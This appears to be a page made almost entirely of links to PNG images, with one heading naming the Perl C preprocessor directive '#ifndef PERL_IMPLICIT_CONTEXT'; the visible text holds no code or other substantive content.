















# #ifndef PERL\_IMPLICIT\_CONTEXT


